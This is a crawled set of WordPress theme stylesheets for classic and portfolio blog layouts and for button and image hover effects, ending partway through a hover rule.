.post_layout_classic .post_meta_item.post_categories {
  font-size: 13px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.8px;
  color: var(--theme-color-text_dark);
}
.post_layout_classic .post_meta_item.post_categories a {
  color: var(--theme-color-text_dark);
}
.post_layout_classic .post_meta_item.post_categories a:hover {
  color: var(--theme-color-text_link);
}
.post_layout_classic .post_meta_item.post_sponsored .post_sponsored_label {
  font-size: 13px;
}

.post_layout_classic_4 .post_title,
.sc_layouts_submenu .post_layout_classic .post_title {
  font-size: 24px;
}

.post_layout_classic.sticky:not(.post_layout_custom) {
  padding: 0;
  border: none;
}
.post_layout_classic.sticky:not(.post_layout_custom) .label_sticky {
  display: block;
  position: absolute;
  z-index: 1;
  top: -12px;
  right: -12px;
  z-index: 9;
  width: 0;
  height: 0;
  border: 12px solid transparent;
  border-top-color: var(--theme-color-text_link);
  -webkit-transform: rotate(225deg);
  -ms-transform: rotate(225deg);
  transform: rotate(225deg);
}
.post_layout_classic.post_format_quote .post_content_inner blockquote + p {
  margin-top: 15px;
}
.post_layout_classic.post_format_quote .post_content_inner p:last-child {
  margin-bottom: 0;
}
.post_layout_classic.post_layout_classic_3 div.mejs-controls .mejs-time, .post_layout_classic.post_layout_classic_4 div.mejs-controls .mejs-time {
  display: none;
}
.post_layout_classic.post_layout_classic_4.post_format_audio .post_featured.without_thumb .post_audio:not(.with_iframe), .post_layout_classic.post_layout_classic_3.post_format_audio .post_featured.without_thumb .post_audio:not(.with_iframe) {
  padding: 30px;
}

.post_layout_classic .post_content_inner > blockquote {
  margin-bottom: 1em;
}
.post_layout_classic .post_content_inner > p:last-child {
  margin-bottom: 0;
}/*# sourceMappingURL=classic.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/portfolio.css?reload=1125369318
body_size: 397
content:
/* Blog layout: Portfolio
------------------------- */
body[class*=blog_style_portfolio] .posts_container {
  margin-bottom: calc(-1 * var(--theme-var-grid_gap));
}

.post_layout_portfolio_4 .post_featured.hover_info .post_info .post_title,
.post_layout_portfolio_4 .post_title {
  font-size: 19px;
  line-height: 1.4em;
}

.post_layout_portfolio .post_featured.hover_info .post_info .post_title a {
  display: block;
}

.post_layout_portfolio .post_featured {
  margin-bottom: 0;
}

.post_layout_portfolio .post_featured[class*=hover_] {
  display: block;
}

.post_layout_portfolio .post_featured img {
  width: 100%;
}

.post_layout_portfolio .post_featured.hover_info.post_featured_bg:before {
  padding-top: 102%;
}
.post_layout_portfolio .post_featured.hover_info .post_info {
  padding: 26px 40px 21px;
}
.post_layout_portfolio.post_format_video .post_featured.hover_info.with_thumb .post_video_hover {
  width: 40px;
  height: 40px;
  line-height: 40px;
  font-size: 14px;
  top: 15px;
  right: 15px;
  left: auto;
  margin: 0;
  letter-spacing: -5px;
}

.post_layout_portfolio_4 .post_featured.hover_info .post_info {
  padding: 26px 32px 21px;
}
.post_layout_portfolio_4 .post_featured.hover_info .post_info .post_title .hover-arrow {
  margin-top: 15px;
}
.post_layout_portfolio_4 .post_featured.hover_info .post_info .post_descr {
  margin: 0 0 10px;
}

.post_layout_portfolio_3.post_format_audio .post_featured .post_audio_author,
.post_layout_portfolio_4.post_format_audio .post_featured .post_audio_author {
  font-size: 13px;
}
.post_layout_portfolio_3.post_format_audio .post_featured .post_audio_title,
.post_layout_portfolio_4.post_format_audio .post_featured .post_audio_title {
  font-size: 20px;
}
.post_layout_portfolio_3.post_format_audio .post_featured div.mejs-controls .mejs-time,
.post_layout_portfolio_4.post_format_audio .post_featured div.mejs-controls .mejs-time {
  display: none;
}

.post_layout_portfolio.sticky:not(.post_layout_custom) {
  padding: 0;
}
.post_layout_portfolio.sticky:not(.post_layout_custom) .label_sticky {
  position: absolute;
  z-index: 9;
  top: -12px;
  right: -12px;
  border-width: 12px;
}

.post_layout_portfolio_3 .slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets,
.post_layout_portfolio_4 .slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets {
  display: none;
}/*# sourceMappingURL=portfolio.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/theme-specific/theme-hovers/theme-hovers.css?reload=1589794331
body_size: 5965
content:
/* Buttons hovers
------------------------------------------------------------------ */
body:not(.elementor-editor-active):not(.no-curtains) [class*=trx_addons_image_effects_on_].post_featured_bg .trx_addons_image_effect_original_image,
body:not(.elementor-editor-active):not(.no-curtains) [class*=trx_addons_image_effects_on_].post_featured_bg .trx_addons_secondary_image {
  display: none;
}

[class*=sc_button_hover_slide] {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.sc_button_hover_just_init {
  -webkit-transition: none !important;
  transition: none !important;
}

[class*=sc_button_hover_]:not(.sc_button_bg_image) {
  -webkit-transition: color 0.3s ease, border-color 0.3s ease, background-position 0.3s ease, background-color 0s linear 0.3s;
  transition: color 0.3s ease, border-color 0.3s ease, background-position 0.3s ease, background-color 0s linear 0.3s;
}

/* Arrow */
.sc_button_hover_arrow {
  position: relative;
  overflow: hidden;
  padding-left: 2em !important;
  padding-right: 2em !important;
}

.sc_button_hover_arrow:before {
  content: "\e8f4";
  font-family: "fontello";
  position: absolute;
  z-index: 1;
  right: -2em !important;
  left: auto !important;
  top: 50% !important;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background-color: transparent !important;
  color: inherit !important;
}

.sc_button_hover_arrow:hover:before,
.sc_button_hover_arrow.active:before,
.vc_active .sc_button_hover_arrow:before {
  right: 0.5em !important;
}

/* Slide */
.sc_button_hover_slide_left {
  background: -webkit-gradient(linear, left top, right top, color-stop(50%, var(--theme-color-text_hover)), color-stop(50%, var(--theme-color-text_link))) no-repeat scroll right bottom/210% 100% var(--theme-color-text_link) !important;
  background: linear-gradient(to right, var(--theme-color-text_hover) 50%, var(--theme-color-text_link) 50%) no-repeat scroll right bottom/210% 100% var(--theme-color-text_link) !important;
}

.sc_button_hover_slide_right {
  background: -webkit-gradient(linear, right top, left top, color-stop(50%, var(--theme-color-text_hover)), color-stop(50%, var(--theme-color-text_link))) no-repeat scroll left bottom/210% 100% var(--theme-color-text_link) !important;
  background: linear-gradient(to left, var(--theme-color-text_hover) 50%, var(--theme-color-text_link) 50%) no-repeat scroll left bottom/210% 100% var(--theme-color-text_link) !important;
}

.sc_button_hover_slide_top {
  background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, var(--theme-color-text_hover)), color-stop(50%, var(--theme-color-text_link))) no-repeat scroll right bottom/100% 210% var(--theme-color-text_link) !important;
  background: linear-gradient(to bottom, var(--theme-color-text_hover) 50%, var(--theme-color-text_link) 50%) no-repeat scroll right bottom/100% 210% var(--theme-color-text_link) !important;
}

.sc_button_hover_slide_bottom {
  background: -webkit-gradient(linear, left bottom, left top, color-stop(50%, var(--theme-color-text_hover)), color-stop(50%, var(--theme-color-text_link))) no-repeat scroll right top/100% 210% var(--theme-color-text_link) !important;
  background: linear-gradient(to top, var(--theme-color-text_hover) 50%, var(--theme-color-text_link) 50%) no-repeat scroll right top/100% 210% var(--theme-color-text_link) !important;
}

.sc_button_hover_style_link2.sc_button_hover_slide_left {
  background: -webkit-gradient(linear, left top, right top, color-stop(50%, var(--theme-color-text_hover2)), color-stop(50%, var(--theme-color-text_link2))) no-repeat scroll right bottom/210% 100% var(--theme-color-text_link2) !important;
  background: linear-gradient(to right, var(--theme-color-text_hover2) 50%, var(--theme-color-text_link2) 50%) no-repeat scroll right bottom/210% 100% var(--theme-color-text_link2) !important;
}

.sc_button_hover_style_link2.sc_button_hover_slide_right {
  background: -webkit-gradient(linear, right top, left top, color-stop(50%, var(--theme-color-text_hover2)), color-stop(50%, var(--theme-color-text_link2))) no-repeat scroll left bottom/210% 100% var(--theme-color-text_link2) !important;
  background: linear-gradient(to left, var(--theme-color-text_hover2) 50%, var(--theme-color-text_link2) 50%) no-repeat scroll left bottom/210% 100% var(--theme-color-text_link2) !important;
}

.sc_button_hover_style_link2.sc_button_hover_slide_top {
  background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, var(--theme-color-text_hover2)), color-stop(50%, var(--theme-color-text_link2))) no-repeat scroll right bottom/100% 210% var(--theme-color-text_link2) !important;
  background: linear-gradient(to bottom, var(--theme-color-text_hover2) 50%, var(--theme-color-text_link2) 50%) no-repeat scroll right bottom/100% 210% var(--theme-color-text_link2) !important;
}

.sc_button_hover_style_link2.sc_button_hover_slide_bottom {
  background: -webkit-gradient(linear, left bottom, left top, color-stop(50%, var(--theme-color-text_hover2)), color-stop(50%, var(--theme-color-text_link2))) no-repeat scroll right top/100% 210% var(--theme-color-text_link2) !important;
  background: linear-gradient(to top, var(--theme-color-text_hover2) 50%, var(--theme-color-text_link2) 50%) no-repeat scroll right top/100% 210% var(--theme-color-text_link2) !important;
}

.sc_button_hover_style_link3.sc_button_hover_slide_left {
  background: -webkit-gradient(linear, left top, right top, color-stop(50%, var(--theme-color-text_hover3)), color-stop(50%, var(--theme-color-text_link3))) no-repeat scroll right bottom/210% 100% var(--theme-color-text_link3) !important;
  background: linear-gradient(to right, var(--theme-color-text_hover3) 50%, var(--theme-color-text_link3) 50%) no-repeat scroll right bottom/210% 100% var(--theme-color-text_link3) !important;
}

.sc_button_hover_style_link3.sc_button_hover_slide_right {
  background: -webkit-gradient(linear, right top, left top, color-stop(50%, var(--theme-color-text_hover3)), color-stop(50%, var(--theme-color-text_link3))) no-repeat scroll left bottom/210% 100% var(--theme-color-text_link3) !important;
  background: linear-gradient(to left, var(--theme-color-text_hover3) 50%, var(--theme-color-text_link3) 50%) no-repeat scroll left bottom/210% 100% var(--theme-color-text_link3) !important;
}

.sc_button_hover_style_link3.sc_button_hover_slide_top {
  background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, var(--theme-color-text_hover3)), color-stop(50%, var(--theme-color-text_link3))) no-repeat scroll right bottom/100% 210% var(--theme-color-text_link3) !important;
  background: linear-gradient(to bottom, var(--theme-color-text_hover3) 50%, var(--theme-color-text_link3) 50%) no-repeat scroll right bottom/100% 210% var(--theme-color-text_link3) !important;
}

.sc_button_hover_style_link3.sc_button_hover_slide_bottom {
  background: -webkit-gradient(linear, left bottom, left top, color-stop(50%, var(--theme-color-text_hover3)), color-stop(50%, var(--theme-color-text_link3))) no-repeat scroll right top/100% 210% var(--theme-color-text_link3) !important;
  background: linear-gradient(to top, var(--theme-color-text_hover3) 50%, var(--theme-color-text_link3) 50%) no-repeat scroll right top/100% 210% var(--theme-color-text_link3) !important;
}

.sc_button_hover_style_dark.sc_button_hover_slide_left {
  background: -webkit-gradient(linear, left top, right top, color-stop(50%, var(--theme-color-text_link)), color-stop(50%, var(--theme-color-text_dark))) no-repeat scroll right bottom/210% 100% var(--theme-color-text_dark) !important;
  background: linear-gradient(to right, var(--theme-color-text_link) 50%, var(--theme-color-text_dark) 50%) no-repeat scroll right bottom/210% 100% var(--theme-color-text_dark) !important;
}

.sc_button_hover_style_dark.sc_button_hover_slide_right {
  background: -webkit-gradient(linear, right top, left top, color-stop(50%, var(--theme-color-text_link)), color-stop(50%, var(--theme-color-text_dark))) no-repeat scroll left bottom/210% 100% var(--theme-color-text_dark) !important;
  background: linear-gradient(to left, var(--theme-color-text_link) 50%, var(--theme-color-text_dark) 50%) no-repeat scroll left bottom/210% 100% var(--theme-color-text_dark) !important;
}

.sc_button_hover_style_dark.sc_button_hover_slide_top {
  background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, var(--theme-color-text_link)), color-stop(50%, var(--theme-color-text_dark))) no-repeat scroll right bottom/100% 210% var(--theme-color-text_dark) !important;
  background: linear-gradient(to bottom, var(--theme-color-text_link) 50%, var(--theme-color-text_dark) 50%) no-repeat scroll right bottom/100% 210% var(--theme-color-text_dark) !important;
}

.sc_button_hover_style_dark.sc_button_hover_slide_bottom {
  background: -webkit-gradient(linear, left bottom, left top, color-stop(50%, var(--theme-color-text_link)), color-stop(50%, var(--theme-color-text_dark))) no-repeat scroll right top/100% 210% var(--theme-color-text_dark) !important;
  background: linear-gradient(to top, var(--theme-color-text_link) 50%, var(--theme-color-text_dark) 50%) no-repeat scroll right top/100% 210% var(--theme-color-text_dark) !important;
}

.sc_button_hover_style_light.sc_button_hover_slide_left {
  background: -webkit-gradient(linear, left top, right top, color-stop(50%, var(--theme-color-text_link)), color-stop(50%, var(--theme-color-text_light))) no-repeat scroll right bottom/210% 100% var(--theme-color-text_light) !important;
  background: linear-gradient(to right, var(--theme-color-text_link) 50%, var(--theme-color-text_light) 50%) no-repeat scroll right bottom/210% 100% var(--theme-color-text_light) !important;
}

.sc_button_hover_style_light.sc_button_hover_slide_right {
  background: -webkit-gradient(linear, right top, left top, color-stop(50%, var(--theme-color-text_link)), color-stop(50%, var(--theme-color-text_light))) no-repeat scroll left bottom/210% 100% var(--theme-color-text_light) !important;
  background: linear-gradient(to left, var(--theme-color-text_link) 50%, var(--theme-color-text_light) 50%) no-repeat scroll left bottom/210% 100% var(--theme-color-text_light) !important;
}

.sc_button_hover_style_light.sc_button_hover_slide_top {
  background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, var(--theme-color-text_link)), color-stop(50%, var(--theme-color-text_light))) no-repeat scroll right bottom/100% 210% var(--theme-color-text_light) !important;
  background: linear-gradient(to bottom, var(--theme-color-text_link) 50%, var(--theme-color-text_light) 50%) no-repeat scroll right bottom/100% 210% var(--theme-color-text_light) !important;
}

.sc_button_hover_style_light.sc_button_hover_slide_bottom {
  background: -webkit-gradient(linear, left bottom, left top, color-stop(50%, var(--theme-color-text_link)), color-stop(50%, var(--theme-color-text_light))) no-repeat scroll right top/100% 210% var(--theme-color-text_light) !important;
  background: linear-gradient(to top, var(--theme-color-text_link) 50%, var(--theme-color-text_light) 50%) no-repeat scroll right top/100% 210% var(--theme-color-text_light) !important;
}

.sc_button_hover_style_inverse.sc_button_hover_slide_left {
  background: -webkit-gradient(linear, left top, right top, color-stop(50%, var(--theme-color-inverse_link)), color-stop(50%, var(--theme-color-text_link))) no-repeat scroll right bottom/210% 100% var(--theme-color-text_link) !important;
  background: linear-gradient(to right, var(--theme-color-inverse_link) 50%, var(--theme-color-text_link) 50%) no-repeat scroll right bottom/210% 100% var(--theme-color-text_link) !important;
}

.sc_button_hover_style_inverse.sc_button_hover_slide_right {
  background: -webkit-gradient(linear, right top, left top, color-stop(50%, var(--theme-color-inverse_link)), color-stop(50%, var(--theme-color-text_link))) no-repeat scroll left bottom/210% 100% var(--theme-color-text_link) !important;
  background: linear-gradient(to left, var(--theme-color-inverse_link) 50%, var(--theme-color-text_link) 50%) no-repeat scroll left bottom/210% 100% var(--theme-color-text_link) !important;
}

.sc_button_hover_style_inverse.sc_button_hover_slide_top {
  background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, var(--theme-color-inverse_link)), color-stop(50%, var(--theme-color-text_link))) no-repeat scroll right bottom/100% 210% var(--theme-color-text_link) !important;
  background: linear-gradient(to bottom, var(--theme-color-inverse_link) 50%, var(--theme-color-text_link) 50%) no-repeat scroll right bottom/100% 210% var(--theme-color-text_link) !important;
}

.sc_button_hover_style_inverse.sc_button_hover_slide_bottom {
  background: -webkit-gradient(linear, left bottom, left top, color-stop(50%, var(--theme-color-inverse_link)), color-stop(50%, var(--theme-color-text_link))) no-repeat scroll right top/100% 210% var(--theme-color-text_link) !important;
  background: linear-gradient(to top, var(--theme-color-inverse_link) 50%, var(--theme-color-text_link) 50%) no-repeat scroll right top/100% 210% var(--theme-color-text_link) !important;
}

.sc_button_hover_style_hover.sc_button_hover_slide_left {
  background: -webkit-gradient(linear, left top, right top, color-stop(50%, var(--theme-color-text_hover)), color-stop(50%, var(--theme-color-text_link))) no-repeat scroll right bottom/210% 100% var(--theme-color-text_link) !important;
  background: linear-gradient(to right, var(--theme-color-text_hover) 50%, var(--theme-color-text_link) 50%) no-repeat scroll right bottom/210% 100% var(--theme-color-text_link) !important;
}

.sc_button_hover_style_hover.sc_button_hover_slide_right {
  background: -webkit-gradient(linear, right top, left top, color-stop(50%, var(--theme-color-text_hover)), color-stop(50%, var(--theme-color-text_link))) no-repeat scroll left bottom/210% 100% var(--theme-color-text_link) !important;
  background: linear-gradient(to left, var(--theme-color-text_hover) 50%, var(--theme-color-text_link) 50%) no-repeat scroll left bottom/210% 100% var(--theme-color-text_link) !important;
}

.sc_button_hover_style_hover.sc_button_hover_slide_top {
  background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, var(--theme-color-text_hover)), color-stop(50%, var(--theme-color-text_link))) no-repeat scroll right bottom/100% 210% var(--theme-color-text_link) !important;
  background: linear-gradient(to bottom, var(--theme-color-text_hover) 50%, var(--theme-color-text_link) 50%) no-repeat scroll right bottom/100% 210% var(--theme-color-text_link) !important;
}

.sc_button_hover_style_hover.sc_button_hover_slide_bottom {
  background: -webkit-gradient(linear, left bottom, left top, color-stop(50%, var(--theme-color-text_hover)), color-stop(50%, var(--theme-color-text_link))) no-repeat scroll right top/100% 210% var(--theme-color-text_link) !important;
  background: linear-gradient(to top, var(--theme-color-text_hover) 50%, var(--theme-color-text_link) 50%) no-repeat scroll right top/100% 210% var(--theme-color-text_link) !important;
}

.sc_button_hover_style_alter.sc_button_hover_slide_left {
  background: -webkit-gradient(linear, left top, right top, color-stop(50%, var(--theme-color-alter_dark)), color-stop(50%, var(--theme-color-alter_link))) no-repeat scroll right bottom/210% 100% var(--theme-color-alter_link) !important;
  background: linear-gradient(to right, var(--theme-color-alter_dark) 50%, var(--theme-color-alter_link) 50%) no-repeat scroll right bottom/210% 100% var(--theme-color-alter_link) !important;
}

.sc_button_hover_style_alter.sc_button_hover_slide_right {
  background: -webkit-gradient(linear, right top, left top, color-stop(50%, var(--theme-color-alter_dark)), color-stop(50%, var(--theme-color-alter_link))) no-repeat scroll left bottom/210% 100% var(--theme-color-alter_link) !important;
  background: linear-gradient(to left, var(--theme-color-alter_dark) 50%, var(--theme-color-alter_link) 50%) no-repeat scroll left bottom/210% 100% var(--theme-color-alter_link) !important;
}

.sc_button_hover_style_alter.sc_button_hover_slide_top {
  background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, var(--theme-color-alter_dark)), color-stop(50%, var(--theme-color-alter_link))) no-repeat scroll right bottom/100% 210% var(--theme-color-alter_link) !important;
  background: linear-gradient(to bottom, var(--theme-color-alter_dark) 50%, var(--theme-color-alter_link) 50%) no-repeat scroll right bottom/100% 210% var(--theme-color-alter_link) !important;
}

.sc_button_hover_style_alter.sc_button_hover_slide_bottom {
  background: -webkit-gradient(linear, left bottom, left top, color-stop(50%, var(--theme-color-alter_dark)), color-stop(50%, var(--theme-color-alter_link))) no-repeat scroll right top/100% 210% var(--theme-color-alter_link) !important;
  background: linear-gradient(to top, var(--theme-color-alter_dark) 50%, var(--theme-color-alter_link) 50%) no-repeat scroll right top/100% 210% var(--theme-color-alter_link) !important;
}

.sc_button_hover_style_alterbd.sc_button_hover_slide_left {
  background: -webkit-gradient(linear, left top, right top, color-stop(50%, var(--theme-color-alter_link)), color-stop(50%, var(--theme-color-alter_bd_color))) no-repeat scroll right bottom/210% 100% var(--theme-color-alter_bd_color) !important;
  background: linear-gradient(to right, var(--theme-color-alter_link) 50%, var(--theme-color-alter_bd_color) 50%) no-repeat scroll right bottom/210% 100% var(--theme-color-alter_bd_color) !important;
}

.sc_button_hover_style_alterbd.sc_button_hover_slide_right {
  background: -webkit-gradient(linear, right top, left top, color-stop(50%, var(--theme-color-alter_link)), color-stop(50%, var(--theme-color-alter_bd_color))) no-repeat scroll left bottom/210% 100% var(--theme-color-alter_bd_color) !important;
  background: linear-gradient(to left, var(--theme-color-alter_link) 50%, var(--theme-color-alter_bd_color) 50%) no-repeat scroll left bottom/210% 100% var(--theme-color-alter_bd_color) !important;
}

.sc_button_hover_style_alterbd.sc_button_hover_slide_top {
  background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, var(--theme-color-alter_link)), color-stop(50%, var(--theme-color-alter_bd_color))) no-repeat scroll right bottom/100% 210% var(--theme-color-alter_bd_color) !important;
  background: linear-gradient(to bottom, var(--theme-color-alter_link) 50%, var(--theme-color-alter_bd_color) 50%) no-repeat scroll right bottom/100% 210% var(--theme-color-alter_bd_color) !important;
}

.sc_button_hover_style_alterbd.sc_button_hover_slide_bottom {
  background: -webkit-gradient(linear, left bottom, left top, color-stop(50%, var(--theme-color-alter_link)), color-stop(50%, var(--theme-color-alter_bd_color))) no-repeat scroll right top/100% 210% var(--theme-color-alter_bd_color) !important;
  background: linear-gradient(to top, var(--theme-color-alter_link) 50%, var(--theme-color-alter_bd_color) 50%) no-repeat scroll right top/100% 210% var(--theme-color-alter_bd_color) !important;
}

.sc_button_hover_style_extra.sc_button_hover_slide_left {
  background: -webkit-gradient(linear, left top, right top, color-stop(50%, var(--theme-color-extra_link)), color-stop(50%, var(--theme-color-extra_bg_color))) no-repeat scroll right bottom/210% 100% var(--theme-color-extra_bg_color) !important;
  background: linear-gradient(to right, var(--theme-color-extra_link) 50%, var(--theme-color-extra_bg_color) 50%) no-repeat scroll right bottom/210% 100% var(--theme-color-extra_bg_color) !important;
}

.sc_button_hover_style_extra.sc_button_hover_slide_right {
  background: -webkit-gradient(linear, right top, left top, color-stop(50%, var(--theme-color-extra_link)), color-stop(50%, var(--theme-color-extra_bg_color))) no-repeat scroll left bottom/210% 100% var(--theme-color-extra_bg_color) !important;
  background: linear-gradient(to left, var(--theme-color-extra_link) 50%, var(--theme-color-extra_bg_color) 50%) no-repeat scroll left bottom/210% 100% var(--theme-color-extra_bg_color) !important;
}

.sc_button_hover_style_extra.sc_button_hover_slide_top {
  background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, var(--theme-color-extra_link)), color-stop(50%, var(--theme-color-extra_bg_color))) no-repeat scroll right bottom/100% 210% var(--theme-color-extra_bg_color) !important;
  background: linear-gradient(to bottom, var(--theme-color-extra_link) 50%, var(--theme-color-extra_bg_color) 50%) no-repeat scroll right bottom/100% 210% var(--theme-color-extra_bg_color) !important;
}

.sc_button_hover_style_extra.sc_button_hover_slide_bottom {
  background: -webkit-gradient(linear, left bottom, left top, color-stop(50%, var(--theme-color-extra_link)), color-stop(50%, var(--theme-color-extra_bg_color))) no-repeat scroll right top/100% 210% var(--theme-color-extra_bg_color) !important;
  background: linear-gradient(to top, var(--theme-color-extra_link) 50%, var(--theme-color-extra_bg_color) 50%) no-repeat scroll right top/100% 210% var(--theme-color-extra_bg_color) !important;
}

.sc_button_hover_style_alter.sc_button_hover_slide_left:hover,
.sc_button_hover_style_alter.sc_button_hover_slide_right:hover,
.sc_button_hover_style_alter.sc_button_hover_slide_top:hover,
.sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover {
  color: var(--theme-color-bg_color) !important;
}

.sc_button_hover_style_extra.sc_button_hover_slide_left:hover,
.sc_button_hover_style_extra.sc_button_hover_slide_right:hover,
.sc_button_hover_style_extra.sc_button_hover_slide_top:hover,
.sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover {
  color: var(--theme-color-inverse_link) !important;
}

.sc_button_hover_slide_left:hover,
.sc_button_hover_slide_left.active,
.ui-state-active .sc_button_hover_slide_left,
.vc_active .sc_button_hover_slide_left,
.vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,
li.active .sc_button_hover_slide_left {
  background-position: left bottom !important;
  color: var(--theme-color-bg_color) !important;
}

.sc_button_hover_slide_right:hover,
.sc_button_hover_slide_right.active,
.ui-state-active .sc_button_hover_slide_right,
.vc_active .sc_button_hover_slide_right,
.vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,
li.active .sc_button_hover_slide_right {
  background-position: right bottom !important;
  color: var(--theme-color-bg_color) !important;
}

.sc_button_hover_slide_top:hover,
.sc_button_hover_slide_top.active,
.ui-state-active .sc_button_hover_slide_top,
.vc_active .sc_button_hover_slide_top,
.vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,
li.active .sc_button_hover_slide_top {
  background-position: right top !important;
  color: var(--theme-color-bg_color) !important;
}

.sc_button_hover_slide_bottom:hover,
.sc_button_hover_slide_bottom.active,
.ui-state-active .sc_button_hover_slide_bottom,
.vc_active .sc_button_hover_slide_bottom,
.vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,
li.active .sc_button_hover_slide_bottom {
  background-position: right bottom !important;
  color: var(--theme-color-bg_color) !important;
}

/* Images (post featured) hovers
----------------------------------------------------- */
.post_featured[class*=hover_] {
  position: relative;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
}

.post_featured:not(.post_featured_bg)[class*=hover_] {
  display: inline-block;
  vertical-align: top;
}

.post_featured.hover_slide:not(.post_featured_bg) {
  width: 100%;
}

.post_featured[class*=hover_],
.post_featured[class*=hover_] * {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.post_featured:hover .trx_addons_secondary_image + img {
  -webkit-transform: scale(1, 1) !important;
  -ms-transform: scale(1, 1) !important;
  transform: scale(1, 1) !important;
}

.post_featured .mask {
  content: " ";
  position: absolute;
  z-index: 4;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  pointer-events: none;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  -webkit-transform: translateZ(0) scale(1.005, 1.005);
  -ms-transform: translateZ(0) scale(1.005, 1.005);
  transform: translateZ(0) scale(1.005, 1.005);
}

.post_featured .post_info {
  position: absolute;
  z-index: 6;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) scale(0.5, 0.5);
  -ms-transform: translate(-50%, -50%) scale(0.5, 0.5);
  transform: translate(-50%, -50%) scale(0.5, 0.5);
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  display: none;
  font-size: 1.1429em;
  line-height: 1.3em;
  width: 90%;
  text-align: center;
  margin: -1em auto 0;
  opacity: 0;
}

.post_featured .post_link {
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.format-video .post_featured .icon,
.format-video .post_featured .icons,
.format-audio .post_featured .icon,
.format-audio .post_featured .icons,
.format-gallery .post_featured .icon,
.format-gallery .post_featured .icons {
  display: none;
}

/* Hover: empty */
.post_featured.hover_ .icons {
  position: absolute;
  z-index: 7;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

/* Hover: Icon and Icons */
.post_featured.hover_icon,
.post_featured.hover_icons {
  position: relative;
}

.post_featured.hover_icon .mask {
  background-color: rgba(0, 0, 0, 0.4);
}

.post_featured.hover_icon:hover .mask {
  opacity: 1;
}

.post_featured.hover_icon img,
.post_featured.hover_icons img {
  -webkit-transition: -webkit-transform 0.3s ease 0s;
  transition: -webkit-transform 0.3s ease 0s;
  transition: transform 0.3s ease 0s;
  transition: transform 0.3s ease 0s, -webkit-transform 0.3s ease 0s;
}

.post_featured.hover_icon:hover img,
.post_featured.hover_icons:hover img {
  -webkit-transform: scale(1.1, 1.1);
  -ms-transform: scale(1.1, 1.1);
  transform: scale(1.1, 1.1);
}

.post_featured.hover_icon .icons,
.post_featured.hover_icons .icons {
  position: absolute;
  z-index: 5;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.post_featured.hover_icon .icons a,
.post_featured.hover_icons .icons a {
  display: inline-block;
  font-size: 1.7143em;
  cursor: pointer;
  opacity: 0;
  margin: -1em 0 0 -1em;
  position: absolute;
  z-index: 10;
  top: 50%;
  left: 50%;
  -webkit-transform: scale(0.3, 0.3);
  -ms-transform: scale(0.3, 0.3);
  transform: scale(0.3, 0.3);
  -webkit-transition: all 0.5s ease, transform 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
  -webkit-transition: all 0.5s ease, -webkit-transform 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
  transition: all 0.5s ease, -webkit-transform 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
  transition: all 0.5s ease, transform 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
  transition: all 0.5s ease, transform 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s, -webkit-transform 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
  width: 2em;
  height: 2em;
  line-height: 2em;
  text-align: center;
  border-radius: 50%;
}

.post_featured.hover_icon .icons a {
  font-size: 4em;
  color: var(--theme-color-bg_color);
}

.post_featured.hover_icon a:hover {
  color: var(--theme-color-text_link);
}

.post_featured.hover_icons .icons a {
  margin-left: -2.25em;
  color: var(--theme-color-text_dark);
  background-color: var(--theme-color-bg_color_07);
}

.post_featured.hover_icons a:hover {
  color: var(--theme-color-text_link);
  background-color: var(--theme-color-bg_color);
}

.post_featured.hover_icons .icons a + a {
  margin-left: 0.25em;
  -webkit-transition-delay: 0.15s;
  transition-delay: 0.15s;
}

.post_featured.hover_icons .icons a.single_icon {
  margin-left: 0;
}

.post_featured.hover_icon:hover .icons a,
.post_featured.hover_icons:hover .icons a {
  opacity: 1;
  -webkit-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  transform: scale(1, 1);
  -webkit-transition: all 0.5s ease, transform 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
  -webkit-transition: all 0.5s ease, -webkit-transform 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
  transition: all 0.5s ease, -webkit-transform 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
